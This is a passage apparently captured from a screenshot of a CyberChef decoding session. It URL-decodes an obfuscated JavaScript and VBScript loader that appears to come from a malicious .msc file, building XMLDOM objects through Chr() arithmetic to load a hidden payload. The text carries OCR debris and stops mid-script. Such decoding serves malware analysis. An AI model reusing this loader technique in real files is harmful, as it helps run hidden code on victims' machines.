 URL Decode
var u=external.Document.Name;var v=""; var
i=0;eval(decodeURIComponent("for%20%28i%3D0%3Bi%3Cu%2Elength%3Bi%2B%2B%29%7Bh%3Du%2EcharCodeAt%28i%29%2EtoString%2816%29%3Bv%2B%3D%28%22
000%22%2Bh%29%2Eslice%28%2D4%29%3B%7D"));var sN=external.Document.ScopeNamespace;var rN=sN.GetRoot();var mN=sN.GetChild(rN);var
dN=sN.GetNext(mN);external.Document.ActiveView.ActiveScopeNode=dN;dO=external.Document.ActiveView.ControlObject;external.Document.Active
View.ActiveScopeNode=mN;var XML=dO;XML.async=false;var
xsl=XML;xsl.loadXML(unescape("%3C%3Fxml%20version%3D%271.0%27%3F%3E%0A%3Cstylesheet%0A%20%20%20%20xmlns%3D%22http%3A//www.w3.org/1999/XS
L/Transform%22%20xmlns%3Ams%3D%22urn%3Aschemas-microsoft-
com%3Axslt%22%0A%20%20%20%20xmlns%3Auser%3D%22placeholder%22%0A%20%20%20%20version%3D%221.0%22%3E%0A%20%20%20%20%3Coutput%20method%3D%22
text%22/%3E%0A%20%20%20%20%3Cms%3Ascript%20implements-
prefix%3D%22user%22%20language%3D%22VBScript%22%3E%0A%09%3C%21%5BCDATA%5B%0ADim%20mscLL%0AmscLL%3D%22_MSC%22%0AFor%20i%3D1%20to%20Len%28
mscLL%29%20Step%204%0AoFmXCTg%3DoFmXCTg%20%26%20ChrW%28CLng%28%22%26%22%26Chr%2872%29%20%26%20Mid%28mscLL%2Ci%2C4%29%29%29%0ANext%0ASet%
20RTcxFmy%3DCreateObject%28Chr%283440-
3363%29%26Chr%28105%29%26Chr%28Int%28%2299%22%29%29%26%22r%22%26Chr%28Int%28%22%26H6f%22%29%29%26Chr%28%26H73%29%26Chr%28Int%28%22111%22
%29%29%26Chr%28102%29%26Chr%28%26H74%29%26Chr%2846%29%26Chr%28Int%28%2288%22%29%29%26Chr%2877%29%26Chr%28Int%28%22%26H4c%22%29%29%26%22D
%22%26%22O%22%26%22M%22%20%29%0ARTcxFmy.Async%3DChr%28Int%28%22%26H46%22%29%29%26Chr%28Int%28%2297%22%29%29%26Chr%28Int%28%22108%22%29%2
9%26%22s%22%26Chr%28Int%28%22%26H65%22%29%29%0ARTcxFmy.Load%28%20oFmXCTg%20%29%0AAJ8p%0AFunction%20Xk7fbp8v%28inp%29%0ADim%20q4XPbvoV%0A
Dim%20HxWK%0ASet%20q4XPbvoV%3DCreateObject%28Chr%28%26H4d%29%26%22S%22%26Chr%28Int%28%22%26H58%22%29%29%26Chr%28Int%28%2277%22%29%29%26C
hr%28247988/3263%29%26Chr%28%26H32%29%26Chr%28Int%28%22%26H2e%22%29%29%26Chr%28Int%28%2268%22%29%29%26Chr%28Int%28%22%26H4f%22%29%29%26C
hr%28Int%28%22%26H4d%22%29%29%26Chr%28%26H44%29%26Chr%282427-
2316%29%26%22c%22%26Chr%28Int%28%22%26H75%22%29%29%26Chr%28%26H6d%29%26Chr%28101%29%26Chr%28%26H6e%29%26Chr%28-
1790%2B1906%29%29%0ASet%20HxWK%3Dq4XPbvoV.createElement%28Chr%28545-
448%29%29%0AHxWK.DataType%3DChr%2898%29%26Chr%28Int%28%22105%22%29%29%26Chr%28110%29%26Chr%28Int%28%2246%22%29%29%26Chr%2898%29%26Chr%28
97%29%26Chr%28115%29%26Chr%28Int%28%22101%22%29%29%26Chr%28Int%28%22%26H36%22%29%29%26Chr%286238-
ABC 20077 1 Tт Raw Bytes
Output
var u=external.Document.Name;var v=""; var i=0;eval(decodeURIComponent("for (i=0;i<u.length;i++){h=u.charCodeAt(i).toString(16);v+=
("000"+h).slice(-4);}"));var sN=external.Document.ScopeNamespace;var rN=sN.GetRoot();var mN=sN.GetChild(rN);var
dN=sN.GetNext(mN);external.Document.ActiveView.ActiveScopeNode=dN;dO=external.Document.ActiveView.ControlObject;external.Document.Active
View.ActiveScopeNode=mN;var XML=dO;XML.async=false;var xsl=XML;xsl.loadXML(unescape("<?xml version='1.0'?>
<stylesheet
xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
xmlns:user="placeholder"
version="1.0">
<output method="text"/>
<ms:script implements-prefix="user" language="VBScript">
<![CDATA[
Dim mscLL
mscLL="_MSC"
For i=1 to Len(mscLL) Step 4
oFmXCTg=oFmXCTg & ChrW(CLng("&"&Chr(72) & Mid(mscLL,i,4)))
Next
Set RTcxFmy=CreateObject(Chr(3440-
3363)&Chr(105)&Chr(Int("99"))&"r"&Chr(Int("&H6f"))&Chr(&H73)&Chr(Int("111"))&Chr(102)&Chr(&H74)&Chr(46)&Chr(Int("88"))&Chr(77)&Chr(Int("
&H4c"))&"D"&"O"&"M" )
RTcxFmy.Async=Chr(Int("&H46"))&Chr(Int("97"))&Chr(Int("108"))&"s"&Chr(Int("&H65"))
RTcxFmy.Load( oFmXCTg )
AJ8p
STEP BAKE!